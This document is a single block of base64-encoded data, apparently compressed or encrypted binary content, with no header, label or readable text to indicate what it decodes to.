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
